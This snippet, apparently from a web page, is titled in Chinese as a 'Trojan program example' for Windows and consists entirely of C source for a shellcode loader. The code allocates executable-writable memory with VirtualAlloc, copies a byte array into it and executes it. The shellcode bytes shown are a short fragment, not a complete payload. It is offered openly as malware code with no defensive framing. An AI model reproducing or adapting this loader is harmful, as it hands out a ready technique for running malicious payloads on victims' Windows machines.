 木马程序示例（C语言Windows实现）
#include "stdafx.h"
#include "Windows.h"
int main()
{
unsigned char shellcode[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff";
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;
}